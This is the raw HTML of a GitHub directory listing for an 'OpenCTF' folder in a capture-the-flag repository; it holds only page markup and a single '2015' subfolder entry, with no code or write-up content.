<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 